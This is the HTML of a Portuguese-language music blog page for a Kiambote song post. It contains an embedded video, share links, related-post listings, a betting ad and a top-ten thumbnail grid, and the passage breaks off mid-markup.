<div style="background: 0px 0px; border: 0px; clear: both; color: #2b2b2b; font-family: Roboto, sans-serif; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: verdana; outline: 0px; padding: 0px; vertical-align: baseline;"><b style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"></p>
<div style="clear: both; text-align: center;"><iframe allowfullscreen="" height="266" src="https://www.youtube.com/embed/ePgbEruN_2Q" width="320" youtube-src-></iframe></div>
<p></span></b></span></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p></span></span></span></span></div>
<!-- CONTENT END 2 -->

				
		
		
		
	</div>
</div>
	
			</article>

			
		<div class="spc-social-block spc-social spc-social-custom spc-social-follow-inline spc-social-colors spc-social-colored">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="s-label">Follow on Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="s-label">Follow on X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="s-label">Follow on Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="s-label">Follow on YouTube</span>
				</a>
									
			
				<a href="#" class="link service s-whatsapp" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-whatsapp"></i>					<span class="s-label">Follow on WhatsApp</span>
				</a>
									
			
				<a href="#" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="s-label">Follow on TikTok</span>
				</a>
									
			
		</div>

		
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zona-newspro.com%2F2022%2F09%2Fkiambote-quintal-comum-feat-konstantino.html" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.zona-newspro.com%2F2022%2F09%2Fkiambote-quintal-comum-feat-konstantino.html&#038;text=Kiambote%20-%20Quintal%20Comum%20%28feat.%20Konstantino%29" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://wa.me/?text=Kiambote%20-%20Quintal%20Comum%20%28feat.%20Konstantino%29%20https%3A%2F%2Fwww.zona-newspro.com%2F2022%2F09%2Fkiambote-quintal-comum-feat-konstantino.html" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.zona-newspro.com%2F2022%2F09%2Fkiambote-quintal-comum-feat-konstantino.html&#038;media=&#038;description=Kiambote%20-%20Quintal%20Comum%20%28feat.%20Konstantino%29" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.zona-newspro.com%2F2022%2F09%2Fkiambote-quintal-comum-feat-konstantino.html&#038;title=Kiambote%20-%20Quintal%20Comum%20%28feat.%20Konstantino%29" class="service s-telegram tsi tsi-telegram" 
					title="Share on Telegram" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Telegram</span>

									</a>
					
			
				<a href="#" class="service s-link tsi tsi-link" 
					title="Copy Link" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Copy Link</span>

					<span data-message="Link copied successfully!"></span>				</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://www.zona-newspro.com/2022/09/barbara-bandeira-como-tu-feat-ivandro.html" rel="prev">Bárbara Bandeira &#8211; Como Tu (feat. Ivandro)</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://www.zona-newspro.com/2022/09/moreno-pandora-feat-dj-adi-mix-picante-cavalga-com-kapri-afro-house.html" rel="next">Moreno Pandora feat. DJ Adi Mix &#038; Picante &#8211; Cavalga Com Kapri (Afro House)</a></span>
				</div>		
	</section>



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Conteúdo semelhante</h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.zona-newspro.com/2026/01/meyech-lubanga-ngimbi-danca-de-acao-de-graca-gospel.html" class="image-link media-ratio ratio-16-9" title="Meyech Lubanga Ngimbi &#8211; Dança de Ação de graça (Gospel)"><span data-bgsrc="https://www.zona-newspro.com/wp-content/uploads/2026/01/Meyech-Lubanga-Ngimbi-Danca-de-Acao-de-graca-Gospel-450x450.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.zona-newspro.com/wp-content/uploads/2026/01/Meyech-Lubanga-Ngimbi-Danca-de-Acao-de-graca-Gospel-450x450.jpeg 450w, https://www.zona-newspro.com/wp-content/uploads/2026/01/Meyech-Lubanga-Ngimbi-Danca-de-Acao-de-graca-Gospel-300x300.jpeg 300w, https://www.zona-newspro.com/wp-content/uploads/2026/01/Meyech-Lubanga-Ngimbi-Danca-de-Acao-de-graca-Gospel-768x768.jpeg 768w, https://www.zona-newspro.com/wp-content/uploads/2026/01/Meyech-Lubanga-Ngimbi-Danca-de-Acao-de-graca-Gospel.jpeg 980w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			<span class="format-overlay c-overlay format-audio p-center"><i class="tsi tsi-music"></i></span>
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.zona-newspro.com/2026/01/meyech-lubanga-ngimbi-danca-de-acao-de-graca-gospel.html">Meyech Lubanga Ngimbi &#8211; Dança de Ação de graça (Gospel)</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-15T10:48:52+01:00">Janeiro 15, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.zona-newspro.com/2026/01/prodigio-rikinho-gta-ep-2026.html" class="image-link media-ratio ratio-16-9" title="Prodígio &#038; Rikinho &#8211; GTA (EP) 2026"><span data-bgsrc="https://www.zona-newspro.com/wp-content/uploads/2026/01/Prodigio-Rikinho-GTA-EP-2026-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.zona-newspro.com/wp-content/uploads/2026/01/Prodigio-Rikinho-GTA-EP-2026-450x450.jpg 450w, https://www.zona-newspro.com/wp-content/uploads/2026/01/Prodigio-Rikinho-GTA-EP-2026-300x300.jpg 300w, https://www.zona-newspro.com/wp-content/uploads/2026/01/Prodigio-Rikinho-GTA-EP-2026-1024x1024.jpg 1024w, https://www.zona-newspro.com/wp-content/uploads/2026/01/Prodigio-Rikinho-GTA-EP-2026-768x768.jpg 768w, https://www.zona-newspro.com/wp-content/uploads/2026/01/Prodigio-Rikinho-GTA-EP-2026.jpg 1200w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			<span class="format-overlay c-overlay format-audio p-center"><i class="tsi tsi-music"></i></span>
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.zona-newspro.com/2026/01/prodigio-rikinho-gta-ep-2026.html">Prodígio &#038; Rikinho &#8211; GTA (EP) 2026</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-11T01:48:49+01:00">Janeiro 11, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.zona-newspro.com/2026/01/prodigio-rikinho-vidi-yo.html" class="image-link media-ratio ratio-16-9" title="Prodígio &#038; Rikinho &#8211; Vidi-Yo"><span data-bgsrc="https://www.zona-newspro.com/wp-content/uploads/2026/01/Prodigio-Rikinho-GTA-EP-2026-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.zona-newspro.com/wp-content/uploads/2026/01/Prodigio-Rikinho-GTA-EP-2026-450x450.jpg 450w, https://www.zona-newspro.com/wp-content/uploads/2026/01/Prodigio-Rikinho-GTA-EP-2026-300x300.jpg 300w, https://www.zona-newspro.com/wp-content/uploads/2026/01/Prodigio-Rikinho-GTA-EP-2026-1024x1024.jpg 1024w, https://www.zona-newspro.com/wp-content/uploads/2026/01/Prodigio-Rikinho-GTA-EP-2026-768x768.jpg 768w, https://www.zona-newspro.com/wp-content/uploads/2026/01/Prodigio-Rikinho-GTA-EP-2026.jpg 1200w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			<span class="format-overlay c-overlay format-audio p-center"><i class="tsi tsi-music"></i></span>
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.zona-newspro.com/2026/01/prodigio-rikinho-vidi-yo.html">Prodígio &#038; Rikinho &#8211; Vidi-Yo</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-11T01:37:36+01:00">Janeiro 11, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="search-3" class="widget widget_search"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-i is-left has-style"><h5 class="heading">PESQUISAR AQUI</h5></div><form role="search" method="get" class="search-form" action="https://www.zona-newspro.com/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></div><div id="facebook-likebox-3" class="widget widget_facebook_likebox"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-i is-left has-style"><h5 class="heading"><a href="https://web.facebook.com/zonanewspro.ao">FACEBOOK</a></h5></div>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://web.facebook.com/zonanewspro.ao" data-width="340"  data-height="580" data-hide-cover="false" data-show-facepile="true" data-tabs="timeline" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://web.facebook.com/zonanewspro.ao"><a href="https://web.facebook.com/zonanewspro.ao">FACEBOOK</a></blockquote></div>
		</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://goathaga.top/4/6257089" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img alt="bantubet" data-original-height="1920" data-original-width="1080" height="518" src="https://blogger.googleusercontent.com/img/a/AVvXsEhgZ5hb8rI4RzRRm5lUIpxJYbERk26h5a1To5T2TBazBcxQHY5xKpZg1p5ZSJj2POVO1vPHfd4T1lx8ocNpPGhFNQOPK4z8DDKCUSa2wZMjEEBLtnivUXbD1ktw9enV-o1svtMPEy1f4f__tVb-A3i5mg7iZtNMxvnnWEgijgRkLpHGTdVjUCkpwEkfRY4=w291-h518" title="bantubet" width="291" /></a></div></div></div></div><div id="top-posts-3" class="widget widget_top-posts"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-i is-left has-style"><h5 class="heading">TOP 10 DA SEMANA</h5></div><div class='widgets-grid-layout no-grav'>
<div class="widget-grid-view-image"><a href="https://www.zona-newspro.com/2023/12/helia-sandra-bungle-bang.html" title="Hélia Sandra - Bungle Bang" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w394-h415/H%C3%A9lia%20Sandra%20-%20Bungle%20Bang%20%28Zouk%29.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w394-h415/H%C3%A9lia%20Sandra%20-%20Bungle%20Bang%20%28Zouk%29.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w394-h415/H%C3%A9lia%20Sandra%20-%20Bungle%20Bang%20%28Zouk%29.jpg?resize=300%2C300&amp;ssl=1 1.5x" alt="Hélia Sandra - Bungle Bang" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://www.zona-newspro.com/2025/02/mana-catila-jesus-e-meu-babba.html" title="Mana Catila - Jesus é Meu Babba" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/www.zona-newspro.com/wp-content/uploads/2025/02/Mana-Catila-Jesus-e-Meu-Babba.webp?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/www.zona-newspro.com/wp-content/uploads/2025/02/Mana-Catila-Jesus-e-Meu-Babba.webp?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/www.zona-newspro.com/wp-content/uploads/2025/02/Mana-Catila-Jesus-e-Meu-Babba.webp?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/www.zona-newspro.com/wp-content/uploads/2025/02/Mana-Catila-Jesus-e-Meu-Babba.webp?resize=400%2C400&amp;ssl=1 2x" alt="Mana Catila - Jesus é Meu Babba" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://www.zona-newspro.com/2025/06/ludmilla-paraiso.html" title="Ludmilla - Paraíso" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/www.zona-newspro.com/wp-content/uploads/2025/06/Ludmilla-Paraiso.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/www.zona-newspro.com/wp-content/uploads/2025/06/Ludmilla-Paraiso.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/www.zona-newspro.com/wp-content/uploads/2025/06/Ludmilla-Paraiso.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/www.zona-newspro.com/wp-content/uploads/2025/06/Ludmilla-Paraiso.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/www.zona-newspro.com/wp-content/uploads/2025/06/Ludmilla-Paraiso.jpg?resize=600%2C600&amp;ssl=1 3x" alt="Ludmilla - Paraíso" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://www.zona-newspro.com/2023/12/leviano-vetin-feat-borges-orochi-tz-da-coronel.html" title="Leviano - Vetin (Feat. Borges, Orochi, Tz da Coronel)" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLYhKJ7t79lOtMGltp1ehZxWXfcm8Ws2ni8_JB9zDgEM8b9ZPugEEILxWPnz8BaoEQkt4hHnc2dnFXEfWFmRdYgwMVrbTAhFfXU1NbTRAG8y3ZF-5dcXyVoGX7TKHAWrCAJbkokBxlEKFDDio1RAFlJTFoEzYWtmJ_UJZIT2HjnhyoheQdbA8pRKWT038/w400-h400/Leviano%2C%20Borges%2C%20Orochi%2C%20Tz%20da%20Coronel%20-%20Vetin.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLYhKJ7t79lOtMGltp1ehZxWXfcm8Ws2ni8_JB9zDgEM8b9ZPugEEILxWPnz8BaoEQkt4hHnc2dnFXEfWFmRdYgwMVrbTAhFfXU1NbTRAG8y3ZF-5dcXyVoGX7TKHAWrCAJbkokBxlEKFDDio1RAFlJTFoEzYWtmJ_UJZIT2HjnhyoheQdbA8pRKWT038/w400-h400/Leviano%2C%20Borges%2C%20Orochi%2C%20Tz%20da%20Coronel%20-%20Vetin.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLYhKJ7t79lOtMGltp1ehZxWXfcm8Ws2ni8_JB9zDgEM8b9ZPugEEILxWPnz8BaoEQkt4hHnc2dnFXEfWFmRdYgwMVrbTAhFfXU1NbTRAG8y3ZF-5dcXyVoGX7TKHAWrCAJbkokBxlEKFDDio1RAFlJTFoEzYWtmJ_UJZIT2HjnhyoheQdbA8pRKWT038/w400-h400/Leviano%2C%20Borges%2C%20Orochi%2C%20Tz%20da%20Coronel%20-%20Vetin.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLYhKJ7t79lOtMGltp1ehZxWXfcm8Ws2ni8_JB9zDgEM8b9ZPugEEILxWPnz8BaoEQkt4hHnc2dnFXEfWFmRdYgwMVrbTAhFfXU1NbTRAG8y3ZF-5dcXyVoGX7TKHAWrCAJbkokBxlEKFDDio1RAFlJTFoEzYWtmJ_UJZIT2HjnhyoheQdbA8pRKWT038/w400-h400/Leviano%2C%20Borges%2C%20Orochi%2C%20Tz%20da%20Coronel%20-%20Vetin.jpg?resize=400%2C400&amp;ssl=1 2x" alt="Leviano - Vetin (Feat. Borges, Orochi, Tz da Coronel)" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://www.zona-newspro.com/2025/03/teto-maior-que-o-tempo-album-2025.html" title="Teto - Maior Que O Tempo (Álbum) 2025" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/www.zona-newspro.com/wp-content/uploads/2025/03/Teto-Maior-Que-O-Tempo-EP-2025.webp?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/www.zona-newspro.com/wp-content/uploads/2025/03/Teto-Maior-Que-O-Tempo-EP-2025.webp?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/www.zona-newspro.com/wp-content/uploads/2025/03/Teto-Maior-Que-O-Tempo-EP-2025.webp?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/www.zona-newspro.com/wp-content/uploads/2025/03/Teto-Maior-Que-O-Tempo-EP-2025.webp?resize=400%2C400&amp;ssl=1 2x" alt="Teto - Maior Que O Tempo (Álbum) 2025" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://www.zona-newspro.com/2024/07/tz-da-coronel-direto-da-selva-album-2024.html" title="Tz da Coronel - Direto da Selva (Álbum) 2024" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://blogger.googleusercontent.com/img/a/AVvXsEh1sm1aSFprT01cz7UjACdn86LXgCVtMTdnW6yYzHjXG97bIJhamSFcAylwounqabI1qKP5wnZTBdH2myRGanL-vTOMgRr6kMUJ2-054B418xy6x-RJEAopd_U2LPImEs7Jh5JhAhFWM-ZDuOzifnMIEjSLaBfFAUtLE9Z7RSosDoVXyr4A_MqlWJzYNaY=w421-h421" srcset="https://blogger.googleusercontent.com/img/a/AVvXsEh1sm1aSFprT01cz7UjACdn86LXgCVtMTdnW6yYzHjXG97bIJhamSFcAylwounqabI1qKP5wnZTBdH2myRGanL-vTOMgRr6kMUJ2-054B418xy6x-RJEAopd_U2LPImEs7Jh5JhAhFWM-ZDuOzifnMIEjSLaBfFAUtLE9Z7RSosDoVXyr4A_MqlWJzYNaY=w421-h421 1x, https://blogger.googleusercontent.com/img/a/AVvXsEh1sm1aSFprT01cz7UjACdn86LXgCVtMTdnW6yYzHjXG97bIJhamSFcAylwounqabI1qKP5wnZTBdH2myRGanL-vTOMgRr6kMUJ2-054B418xy6x-RJEAopd_U2LPImEs7Jh5JhAhFWM-ZDuOzifnMIEjSLaBfFAUtLE9Z7RSosDoVXyr4A_MqlWJzYNaY=w421-h421 1.5x, https://blogger.googleusercontent.com/img/a/AVvXsEh1sm1aSFprT01cz7UjACdn86LXgCVtMTdnW6yYzHjXG97bIJhamSFcAylwounqabI1qKP5wnZTBdH2myRGanL-vTOMgRr6kMUJ2-054B418xy6x-RJEAopd_U2LPImEs7Jh5JhAhFWM-ZDuOzifnMIEjSLaBfFAUtLE9Z7RSosDoVXyr4A_MqlWJzYNaY=w421-h421 2x" alt="Tz da Coronel - Direto da Selva (Álbum) 2024" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://www.zona-newspro.com/2019/03/prodigio-nao-acordes-rap-2019.html" title="Prodígio - Não Acordes (Rap) 2019" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/2.bp.blogspot.com/-jqtg1x38o1c/XIBDqAMldaI/AAAAAAAACKg/4dLG8oUBgt43w0aILHjY46eW0yvxDSjaQCLcBGAs/s400/Prod%25C3%25ADgio.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/2.bp.blogspot.com/-jqtg1x38o1c/XIBDqAMldaI/AAAAAAAACKg/4dLG8oUBgt43w0aILHjY46eW0yvxDSjaQCLcBGAs/s400/Prod%25C3%25ADgio.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/2.bp.blogspot.com/-jqtg1x38o1c/XIBDqAMldaI/AAAAAAAACKg/4dLG8oUBgt43w0aILHjY46eW0yvxDSjaQCLcBGAs/s400/Prod%25C3%25ADgio.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/2.bp.blogspot.com/-jqtg1x38o1c/XIBDqAMldaI/AAAAAAAACKg/4dLG8oUBgt43w0aILHjY46eW0yvxDSjaQCLcBGAs/s400/Prod%25C3%25ADgio.jpg?resize=400%2C400&amp;ssl=1 2x" alt="Prodígio - Não Acordes (Rap) 2019" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://www.zona-newspro.com/2023/10/mc-kako-isis.html" title="Mc Kako - Ísis" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMnaBeVlFdbRYld_oFfPOXQxu7IEVuYQpzfrZ46ahK2L4s97tHAnkroqKbR5mB9BvRpeu97gGqRoQwuMTGrkHpa5xopCDSRWiX_YdEMxwfSDGbL9iZHkUQo7PpI_hHXIrRdTmylfIDASEXGJjZWmw_1u9iseNb0tucA6hSQptxOBMYO8xz13tbo4KZD68/w425-h425/Mc%20Kako%20-%20734%20%28EP%20Ac%C3%BAstico%29%202023.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMnaBeVlFdbRYld_oFfPOXQxu7IEVuYQpzfrZ46ahK2L4s97tHAnkroqKbR5mB9BvRpeu97gGqRoQwuMTGrkHpa5xopCDSRWiX_YdEMxwfSDGbL9iZHkUQo7PpI_hHXIrRdTmylfIDASEXGJjZWmw_1u9iseNb0tucA6hSQptxOBMYO8xz13tbo4KZD68/w425-h425/Mc%20Kako%20-%20734%20%28EP%20Ac%C3%BAstico%29%202023.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMnaBeVlFdbRYld_oFfPOXQxu7IEVuYQpzfrZ46ahK2L4s97tHAnkroqKbR5mB9BvRpeu97gGqRoQwuMTGrkHpa5xopCDSRWiX_YdEMxwfSDGbL9iZHkUQo7PpI_hHXIrRdTmylfIDASEXGJjZWmw_1u9iseNb0tucA6hSQptxOBMYO8xz13tbo4KZD68/w425-h425/Mc%20Kako%20-%20734%20%28EP%20Ac%C3%BAstico%29%202023.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMnaBeVlFdbRYld_oFfPOXQxu7IEVuYQpzfrZ46ahK2L4s97tHAnkroqKbR5mB9BvRpeu97gGqRoQwuMTGrkHpa5xopCDSRWiX_YdEMxwfSDGbL9iZHkUQo7PpI_hHXIrRdTmylfIDASEXGJjZWmw_1u9iseNb0tucA6hSQptxOBMYO8xz13tbo4KZD68/w425-h425/Mc%20Kako%20-%20734%20%28EP%20Ac%C3%BAstico%29%202023.jpg?resize=400%2C400&amp;ssl=1 2x" alt="Mc Kako - Ísis" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://www.zona-newspro.com/2024/12/mano-chaba-filho-do-pada-album-2024.html" title="Mano Chaba - Filho Do Pada (Álbum) 2024" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://blogger.googleusercontent.com/img/a/AVvXsEiZNq3yZ-wIovfaJsvOfMoOVYubNRvx_1T6q6z1IR_OvDmFntJTLYcvHpeJF-R910lyHxdQlZAjYOY2ukrq6ON12lipPK-XPRRTldhRCLSvslwWk29jLepMyRhQwRHp45fBCreEvzj2c82EN6tvY-Nf33P7845nAosMs_0MmIXZvL9dSyNVu4OYpRVB2BU=w467-h467" srcset="https://blogger.googleusercontent.com/img/a/AVvXsEiZNq3yZ-wIovfaJsvOfMoOVYubNRvx_1T6q6z1IR_OvDmFntJTLYcvHpeJF-R910lyHxdQlZAjYOY2ukrq6ON12lipPK-XPRRTldhRCLSvslwWk29jLepMyRhQwRHp45fBCreEvzj2c82EN6tvY-Nf33P7845nAosMs_0MmIXZvL9dSyNVu4OYpRVB2BU=w467-h467 1x, https://blogger.googleusercontent.com/img/a/AVvXsEiZNq3yZ-wIovfaJsvOfMoOVYubNRvx_1T6q6z1IR_OvDmFntJTLYcvHpeJF-R910lyHxdQlZAjYOY2ukrq6ON12lipPK-XPRRTldhRCLSvslwWk29jLepMyRhQwRHp45fBCreEvzj2c82EN6tvY-Nf33P7845nAosMs_0MmIXZvL9dSyNVu4OYpRVB2BU=w467-h467 1.5x, https://blogger.googleusercontent.com/img/a/AVvXsEiZNq3yZ-wIovfaJsvOfMoOVYubNRvx_1T6q6z1IR_OvDmFntJTLYcvHpeJF-R910lyHxdQlZAjYOY2ukrq6ON12lipPK-XPRRTldhRCLSvslwWk29jLepMyRhQwRHp45fBCreEvzj2c82EN6tvY-Nf33P7845nAosMs_0MmIXZvL9dSyNVu4OYpRVB2BU=w467-h467 2x" alt="Mano Chaba - Filho Do Pada (Álbum) 2024" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://www.zona-newspro.com/2022/10/dj-rchagas-once-again-feat-nice.html" title="DJ Rchagas - Once Again (feat. Nice)" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9VLj6w7YjjZ4JmuwZ8sII0orFMUCvZx4_j_DVtU1HmaXFx7AMuVVX7rE3FrP_Z_YpkIC6TZfZ_FKYgOR_MX_sE9BuWPOdxrpVileuCqWHmiHo5nA2s9llJOjtjQ5HTDxT1OgLX2Eu5FomhFg8UOhIo0MtHpWnAZomfNBzLulXvo8XRmhXI0l0YJmg/w431-h431/Once%20Again%20Nice%20%26%20DJ%20Rchagas%20Master.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9VLj6w7YjjZ4JmuwZ8sII0orFMUCvZx4_j_DVtU1HmaXFx7AMuVVX7rE3FrP_Z_YpkIC6TZfZ_FKYgOR_MX_sE9BuWPOdxrpVileuCqWHmiHo5nA2s9llJOjtjQ5HTDxT1OgLX2Eu5FomhFg8UOhIo0MtHpWnAZomfNBzLulXvo8XRmhXI0l0YJmg/w431-h431/Once%20Again%20Nice%20%26%20DJ%20Rchagas%20Master.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9VLj6w7YjjZ4JmuwZ8sII0orFMUCvZx4_j_DVtU1HmaXFx7AMuVVX7rE3FrP_Z_YpkIC6TZfZ_FKYgOR_MX_sE9BuWPOdxrpVileuCqWHmiHo5nA2s9llJOjtjQ5HTDxT1OgLX2Eu5FomhFg8UOhIo0MtHpWnAZomfNBzLulXvo8XRmhXI0l0YJmg/w431-h431/Once%20Again%20Nice%20%26%20DJ%20Rchagas%20Master.jpg?resize=300%2C300&amp;ssl=1 1.5x, 